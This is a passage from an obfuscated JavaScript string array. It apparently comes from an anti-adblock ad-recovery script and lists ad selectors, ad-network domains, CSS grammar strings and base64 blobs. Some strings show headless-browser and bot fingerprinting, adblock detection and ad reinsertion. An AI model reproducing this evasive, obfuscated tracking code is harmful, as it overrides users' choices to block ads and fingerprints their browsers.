x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','https://html-load.com','allowRunInIframe','cookie','purpose','at-keyword-token','normal|break-word','<grid-line>\x20[/\x20<grid-line>]?','ar-v1','parseWithFallback','country','pbjsList','ybar','/sodar/sodar2','<single-animation-composition>#','https://s.html-load.com','unsafe|safe','visualViewport','childNodes','sddan.com','removeItem','auto|balance|stable|pretty','asadcdn.com','createItem','axelspringer.com','rhino','getRandomValues','Mismatch','webkit','lookupNonWSType','tokenIndex','nonzero|evenodd','params','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','newcastleworld.com','recovery_adm_click_ar','geniee-prebid','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','LayerList','elem','iterations','getBoundingClientRect','option\x20encode\x20is\x20invalid','sn_ad_label_','break-walk','deep','Comma','offset','text-ads','<masking-mode>#','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','adcontainer','<single-animation-timeline>#','<mask-reference>#','[clip|ellipsis|<string>]{1,2}','defineOutOfPageSlot','r2b2.cz','normal|reset|<number>|<percentage>','<simple-selector>#','20030107','light-dark(\x20<color>\x20,\x20<color>\x20)','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','https://consent.northantstelegraph.co.uk','expression','balance','Element_querySelectorAll','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','visit','getWindowId','parentNode','auto|thin|none','auto|normal|none','sdk','auto|none|text|all','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','Event','refinery89.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','pw-','addtl_consent','\x20is\x20blocked.','cnlwYQ==','originalHostname','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','eventSampleRatio','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','attributionsrc=','slimerjs','HTMLFormElement_target','src','[<line-names>?\x20<track-size>]+\x20<line-names>?','CSSMozDocumentRule','sources','<!--','Active\x20auto\x20recovery:\x20index\x20','onreadystatechange','meta[name=\x22as-event-handler-added\x22]','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','osano.com','offsetAndType','[id^=\x22gpt_ad_\x22]',':not(','outerHTML','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','normal|<length-percentage>','agkn.com','unknown','nthChildOf','parseString','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','_version','none|railed','economy|exact','is_limited_ads','gecko/','isEmpty','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','start|end|left|right|center|justify|match-parent','getOutOfPage','toggle','<\x27border-bottom-right-radius\x27>','cos(\x20<calc-sum>\x20)','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','\x22\x20is\x20expected','unrulymedia.com','sourceRoot','<mf-name>','<time>|<percentage>','getLocationRange','<bg-size>#','script-src','uBO:',',\x20scrollY:\x20','normal|strong|moderate|none|reduced','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','blob:','cqi','https://cmp.computerbild.de','\x20|\x20\x20','91d63f52','MessageEvent_data','sameSite','EventTarget_removeEventListener','device-cmyk(\x20<number>#{4}\x20)','samsungbrowser','sascdn.com','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','adSlot','applyTo','_array','tag','auth','DocumentFragment_getElementById','elapsed_time_ms','block','Failed\x20to\x20detect\x20gpt\x20fetch','getOwnPropertyDescriptor','urlRegex','low','[shorter|longer|increasing|decreasing]\x20hue','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','valueOf','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','s.amazon-adsystem.com','none|[<shape-box>||<basic-shape>]|<image>','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','<length>{1,4}','as-extra','createElement','aXRoYw==','splice','<custom-ident>\x20:\x20<integer>+\x20;','permission','explicit','connectid.analytics.yahoo.com','lvi','eWJmcQ==','CSSStyleDeclaration_cssText','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','urlGenerate','strict','clear','.gamezop.com','__tcfapi\x20not\x20found\x20within\x20timeout','hasAttribute','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','https://consent.sussexexpress.co.uk','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','postmedia.digital','Property','adnxs-simple.com','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','append','getEntriesByType','return\x20this','scaleY(\x20[<number>|<percentage>]\x20)','Feature','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','reportToSentry','criteo.com','[<page-selector>#]?','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','__esModule','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','lvb','cancelAnimationFrame','sync.search.spotxchange.com','pbstck.com','https://ads.yieldmo.com/exchange/prebid','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','Block','CSSStyleSheet_insertRule','TypeSelector','use','.set','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','none|<track-list>|<auto-track-list>','map','hash-token','matrix3d(\x20<number>#{16}\x20)','[contain|none|auto]{1,2}','`\x20node\x20type\x20definition','auto|bullets|numbers|words|spell-out|<counter-style-name>','<position>#','onClickAutoRecovery','find','delete','auto|loose|normal|strict|anywhere','<\x27caret-color\x27>||<\x27caret-shape\x27>','<\x27inline-size\x27>','[<length-percentage>|<number>|auto]{1,4}','cssRules','<\x27border-top-color\x27>','2962100MshABp','programme-tv.net','left|right|none|inline-start|inline-end','[<box>|border|padding|content|text]#','banner-ad','dump','localhost|dable\x5c.io','window.top._df.t','<\x27align-items\x27>\x20<\x27justify-items\x27>?','unshift','sizes','Number\x20sign\x20is\x20expected','outerHeight','<image>|<color>','loader','www.google.com','cesoirtv.com','canvas','__hooked_preframe','slot','visible|hidden|clip|scroll|auto','Range','condition','marphezis.com','Hex\x20or\x20identifier\x20is\x20expected','__$webdriverAsyncExecutor','normal|<number>|<length>|<percentage>','contents|none','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','right','grad','luminance|alpha','pubads','auto|fixed','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','AtruleDescriptor','programme.tv','Reflect','Intl','parseFromString','auto|inter-character|inter-word|none','<declaration-value>?','visible|auto|hidden','DONE','transferSize','HTMLAnchorElement_pathname','every','relative','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','target','compareByGeneratedPositionsDeflated','<track-size>+','xlink:href','succeedscene.com','lineItemId','<counter-style-name>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','pb_','inline|block|horizontal|vertical','link[rel=\x22stylesheet\x22][href*=\x22','/pcs/activeview?','cqw','requestAnimationFrame','caption|icon|menu|message-box|small-caption|status-bar','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','auto|<animateable-feature>#','add','semicolon-token','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','<media-query>#','<declaration-value>','adDiv','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','bricks-co.com','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','as_test','dsp-service.adtarget.biz','<color>&&<color-stop-angle>?','opacity(\x20[<number-percentage>]\x20)','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','spawn','__rgst_cb','pn.ybp.yahoo.com','has','.source','themoneytizer.com','Apple','resolvedOptions','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','XMLHttpRequest','isInRootIframe','<length-percentage>','auto|<string>','as-tester-handler-added','/detect/script-block/script-blocked-checker','fastclick.net','[object\x20Reflect]','Request','<page-selector-list>','url-token','`,\x20expected\x20`','abs(\x20<calc-sum>\x20)','https://t.html-load.com','dvi','<string>|<custom-ident>+','setAttributeNS','click','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','[stretch|repeat|round|space]{1,2}','sleipnir/','GeneralEnclosed','<combinator>?\x20<complex-selector>','set\x20','as_logs','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','timesofindia.indiatimes.com','bind','adapi.inlcorp.com','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','httpEquiv','horizontal|vertical|inline-axis|block-axis|inherit','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','d2VneWpwenV4MzhxMmE5dm1pZm90','hostname','https://fb2.html-load.com','HTMLIFrameElement_contentDocument','ins.adsbygoogle','Element_tagName','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','devicePixelRatio','setIsTcfNeeded','navigator.permissions.query\x20is\x20not\x20a\x20function','XMLHttpRequest_responseXML','statusText','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','toSetString','auto|after','https://t.visx.net/ul_cb/hb_post','EOF-token','CSSStyleDeclaration_getPropertyValue','adsrvr.org','History_replaceState','googletag\x20cmd\x20unshift\x20failed\x20:\x20','additionalHeaders','Element_matches','updateCursors','gpt-adapex','rlcdn.com','ad.360yield-basic.com','setSourceContent','/media/vpaid-display/iframe.html','XMLHttpRequest_statusText','auto|<anchor-name>','open','generic','skipSC','replace|add|accumulate','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','shouldUseOrigin','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','hasOwnProperty','atob','option\x20expires\x20is\x20invalid','travle.earth','WhiteSpace','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','<image>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','drag|no-drag','Invalid\x20protect\x20url\x20prefix:\x20','HTMLFormElement_action','lastIndexOf','nextSibling','<\x27margin-block-start\x27>','server','auto-add|add(\x20<integer>\x20)|<integer>','false','https://consent.programme.tv','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','attributionsrc','translateX(\x20<length-percentage>\x20)','[auto|reverse]||<angle>','last','HTMLLinkElement_href','/container.html','responseType','aniview.com','rest','credentials','top|bottom|block-start|block-end|inline-start|inline-end','googletagmanager.com','https://mp.4dex.io/prebid','HTMLAnchorElement','__sa_','denied','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','optidigital.com','Array','cap','units','\x22\x20is\x20a\x20required\x20argument.','option\x20sameSite\x20is\x20invalid','halifaxcourier.co.uk','content','sunderlandecho.com','_skipValidation','orientation','TopLevelCss','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','https://fb.html-load.com','getAtrule','substringToPos','htlad-','<noscript>','SharedWorker','supports(','domAutomationController','pluginsArray','Failed\x20to\x20detect\x20bot','dotted|solid|space|<string>','encodeId','<\x27padding-left\x27>{1,2}','<\x27left\x27>','targeting','sequentum','attributionSrc','delay','isNameCharCode','https://fb.css-load.com','sourcesContent','resource','<feature-value-declaration>','start|end|center|justify|distribute','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','consumeUntilBalanceEnd','scroll(\x20[<axis>||<scroller>]?\x20)','nextUntil','TBL','lines','advertisement-holder','impactify.media','preload','firefox','Click','DocumentFragment','form','tokenCount','XMLHttpRequest_open','HTMLTableColElement','<number>|<dimension>|<ident>|<ratio>','before','yieldmo.com','domain\x20switched','<visual-box>||<length\x20[0,∞]>','kargo.com','ads-partners.coupang.com','isChannelConnected','qrscanner.net','[<container-name>]?\x20<container-condition>','v4ac1eiZr0','[restore-rejections]\x20restoreDeferredRejections__adblock','getTime','<length-percentage>{1,2}','__webdriver_script_func','abc','<length>\x20<length>?','onetag-sys.com','browserKind','insertList','<relative-real-selector>#','gpt_slot_rendered_time','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','myhomebook.de','fields','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','dvb','Load\x20stylesheet\x20results:\x20','gpt-adshield','_top','setProperty','MSG_ACK_VISIBLE','_mappings','getConsentMetadata','prependData','not','Element_setAttribute','ric','grayscale(\x20<number-percentage>\x20)','ad_','cookielaw.org','cp.edl.co.kr','adthrive.com','tpc.googlesyndication.com','duration','func','vmax','name','key','ads.linkedin.com','yorkshirepost.co.uk','command','<length>|<percentage>|auto','fromCodePoint','output','https://static.criteo.net/js/ld/publishertag.prebid.js','gpt-adsinteractive','numeric-only|allow-keywords','permutive.com','HTMLImageElement','phantomas','slotRenderEnded','tokens','intervalId','stpd.cloud','circle|ellipse','_names','<display-outside>?&&[flow|flow-root]?&&list-item','extra','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','matcher','clickiocdn.com','general-enclosed','_phantom','auto|grayscale','text_ads','initial','getLocation','fo2nsdf','isVisibleElement','ClassSelector','[data-ad-name]','ZGdnbg==','window.external\x20is\x20undefined','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','scroll|fixed|local','cqmax','(\x20<declaration>\x20)','omid_message_method','ACK','gpt-clickio','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','html','as_json_modifier','gzip','insertAdjacentElement','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','<image>|none','botd','CanvasCaptureMediaStream','https://www.google.com','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','getElementsByTagName','tokenEnd','auto|text|none|contain|all','\x20or\x20hex\x20digit','revert','Keyword','auto|isolate','https://report.ad-shield.cc/','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','stndz-','https://07c225f3.online','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','max(\x20<calc-sum>#\x20)','[Profile\x20Handler]','c3ZtbQ==','ADM\x20(','none|auto|[<string>\x20<string>]+','idFilter','px-cloud.net','boolean-expr','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','ACK_VISIBLE','VENDOR','setItem','df-srv.de','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','!self','<!DOCTYPE\x20html>','as-revalidator','enabled','text-ad-links','_as_prehooked_functions','rng','Window_setTimeout','Expected\x20','pointer-events','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','idSubstring','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','Unknown\x20node\x20type:','Number\x20sign\x20is\x20not\x20allowed','createContextualFragment','HTMLMetaElement_httpEquiv','b3V0cHV0','`\x20is\x20missed','[<length>|<percentage>|auto]{1,4}','https://exchange.kueezrtb.com/prebid/multi/','bounceexchange.com','HyphenMinus\x20is\x20expected','trident','flat','HTMLTableCellElement','cbidsp','baseline|sub|super|<svg-length>','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','<\x27margin-block\x27>','__gads=ID=','performance_gpt_ad_rendered','Document_referrer','_blank','plainchicken.com','adnxs.com','playwire.com','Document_createElement','SIMID:','addType_','self','none|[<number>|<percentage>]{1,3}','<declaration>','resolve','contain|none|auto','<color>','HTMLAnchorElement_search','adunit','isSamsungBrowser','<transition-behavior-value>#','<complex-real-selector>#','cqmin','runBoredpandaMonitor\x20error','[<bg-layer>\x20,]*\x20<final-bg-layer>','tpmn','toArray','ep2.adtrafficquality.google','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','collapse|separate','consentframework.com','<\x27flex-shrink\x27>','normal|reverse|inherit','join','anymind','is_blocking_ads','yandex.com','fetch','add|subtract|intersect|exclude','hash','__as_xhr_open_args','cootlogix.com','none|path(\x20<string>\x20)','syntax','Vertical\x20line\x20is\x20expected','Blocked\x20prebid\x20request\x20for\x20','gcprivacy.com','1rx.io','HTMLIFrameElement','cursor','test','repeat|stretch|round','<pseudo-element-selector>\x20<pseudo-class-selector>*','<absolute-size>|<relative-size>|<length-percentage>','mimeTypesConsistent','[<box>|border|padding|content]#','browserEngineKind','static.doubleclick.net','prev_scp','<compositing-operator>#','mgid.com','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','number','casalemedia.com','RunPerfTest','<single-animation-fill-mode>#','Unexpected\x20syntax\x20\x27','findWsEnd','Delim\x20\x22','versions','privacy-center.org','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','adtelligent.com','Element_insertAdjacentHTML','Hex\x20digit\x20is\x20expected','as-empty-bidder','<dashed-ident>','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','allow-scripts','opr','protocol','dable','prod','getAttributeNames','blur','allowInterstitial','getSlots','https://ghb.adtelligent.com/v2/auction/','<\x27min-height\x27>','HTMLScriptElement_src','protectUrlContext','reduceRight','always|[anchors-valid||anchors-visible||no-overflow]','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','Css','[class^=\x22div-gpt-ad\x22]','rfihub.com','el.quizlet.com','a3luYg==',';\x20Max-Age=','<percentage>|<length>','zemanta.com','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','raptive','[above|below|right|left]?\x20<length>?\x20<image>?','language','symbol','{-token','<\x27right\x27>','<percentage>','bad-string-token','fxios/','gpt-interworks','none|<shadow-t>#','28pDLxTT','whale','<\x27inset-block-end\x27>','assign','list','meta[name=\x22as-tester-handler-added\x22]',']\x20by\x20[','data-','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','placeholder-slot','splitCookiesString','safari',':\x20[left|right|first|blank]','HTMLAnchorElement_hash','ad_unit_path','first-id.fr','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','scrollX','isUnregistered','none|<position-area>','avplayer.com','notificationPermissions','(-token','blockAdUnitPath','ad01',';\x20SameSite=None','option\x20priority\x20is\x20invalid','<generic>','getVersion','\x5c$&','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','__webdriver_unwrapped','__as_rej','Element_outerHTML','nhn','__isProxy','gpt_loaded_time','crios','appiersig.com','location','article','cmVzZXJ2ZWQxT3V0cHV0','ad.doorigo.co.kr','gpt-minutemedia','prevUntil','googletag','eatDelim','even','writable','exports','CSSStyleSheet_replaceSync','removeProperty','context','fundingchoicesmessages.google.com','[auto|<integer>]{1,3}','confirm','addConnectionHandler','[id^=\x22google_dfp_\x22]','open-quote|close-quote|no-open-quote|no-close-quote','Unknown\x20field\x20`','</script><script\x20src=\x22','geoedge.be','smartadserver.com','HTMLAnchorElement_origin','<color>+|none','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','Invalid\x20base64\x20digit:\x20','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','getId','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','[restore-rejections]\x20handleQueued\x20script_onerror','NmFreWhvcjgwbTM3c2xmdzF2eHA=','noopStr','flashtalking.com','Element_innerHTML','setPAAPIConfigForGPT','isVisibleDocument','https://ad-delivery.net/px.gif?ch=1','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','document','viously.com','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','adWrapper','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','padStart','onmozfullscreenchange','script-src-elem','`\x20structure\x20definition','auto|<length-percentage>','lep.co.uk','https://ssb-global.smartadserver.com/api/bid','api.reurl.co.kr','[jis78|jis83|jis90|jis04|simplified|traditional]','charAt','(E2)\x20Invalid\x20protect\x20url:\x20','cloudfront.net','ariaLabel','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','saturate(\x20<number-percentage>\x20)','getConfig','enter','doubleclick\x5c.net','parseInt','Terminate\x20-\x20n